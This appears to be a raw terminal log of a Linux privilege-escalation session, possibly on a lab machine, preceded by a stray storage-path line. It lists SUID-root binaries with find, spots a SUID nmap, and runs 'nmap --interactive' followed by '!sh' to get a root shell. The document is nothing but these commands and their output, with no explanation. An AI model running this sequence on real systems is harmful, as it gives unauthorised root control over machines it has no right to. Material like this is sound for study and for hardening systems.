 find / -perm /4000 -ls 2>/dev/null
16466 68 -rwsr-xr-x 1 root root 63584 Apr 14 2008 /bin/umount
16449 20 -rwsr-xr-- 1 root fuse 20056 Feb 26 2008 /bin/fusermount
16398 28 -rwsr-xr-x 1 root root 25540 Apr 2 2008 /bin/su
16418 84 -rwsr-xr-x 1 root root 81368 Apr 14 2008 /bin/mount
16427 32 -rwsr-xr-x 1 root root 30856 Dec 10 2007 /bin/ping
16457 28 -rwsr-xr-x 1 root root 26684 Dec 10 2007 /bin/ping6
8370 68 -rwsr-xr-x 1 root root 65520 Dec 2 2008 /sbin/mount.nfs
304747 4 -rwsr-xr-- 1 root dhcp 2960 Apr 2 2008 /lib/dhcp3-client/call-dhclient-script
344359 112 -rwsr-xr-x 2 root root 107776 Feb 25 2008 /usr/bin/sudoedit
344440 8 -rwsr-sr-x 1 root root 7460 Jun 25 2008 /usr/bin/X
344958 12 -rwsr-xr-x 1 root root 8524 Nov 22 2007 /usr/bin/netkit-rsh
344139 40 -rwsr-xr-x 1 root root 37360 Apr 2 2008 /usr/bin/gpasswd
344317 16 -rwsr-xr-x 1 root root 12296 Dec 10 2007 /usr/bin/traceroute6.iputils
344359 112 -rwsr-xr-x 2 root root 107776 Feb 25 2008 /usr/bin/sudo
344959 12 -rwsr-xr-x 1 root root 12020 Nov 22 2007 /usr/bin/netkit-rlogin
344230 12 -rwsr-xr-x 1 root root 11048 Dec 10 2007 /usr/bin/arping
344231 40 -rwsr-sr-x 1 daemon daemon 38464 Feb 20 2007 /usr/bin/at
344365 20 -rwsr-xr-x 1 root root 19144 Apr 2 2008 /usr/bin/newgrp
344429 28 -rwsr-xr-x 1 root root 28624 Apr 2 2008 /usr/bin/chfn
344956 768 -rwsr-xr-x 1 root root 780676 Apr 8 2008 /usr/bin/nmap
344441 24 -rwsr-xr-x 1 root root 23952 Apr 2 2008 /usr/bin/chsh
344957 16 -rwsr-xr-x 1 root root 15952 Nov 22 2007 /usr/bin/netkit-rcp
344771 32 -rwsr-xr-x 1 root root 29104 Apr 2 2008 /usr/bin/passwd
344792 48 -rwsr-xr-x 1 root root 46084 Mar 31 2008 /usr/bin/mtr
354632 16 -rwsr-sr-x 1 libuuid libuuid 12336 Mar 27 2008 /usr/sbin/uuidd
354626 268 -rwsr-xr-- 1 root dip 269256 Oct 4 2007 /usr/sbin/pppd
369987 8 -rwsr-xr-- 1 root telnetd 6040 Dec 17 2006 /usr/lib/telnetlogin
385106 12 -rwsr-xr-- 1 root www-data 10276 Mar 9 2010 /usr/lib/apache2/suexec
386116 8 -rwsr-xr-x 1 root root 4524 Nov 5 2007 /usr/lib/eject/dmcrypt-get-device
377149 168 -rwsr-xr-x 1 root root 165748 Apr 6 2008 /usr/lib/openssh/ssh-keysign
371390 12 -rwsr-xr-x 1 root root 9624 Aug 17 2009 /usr/lib/pt_chown
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh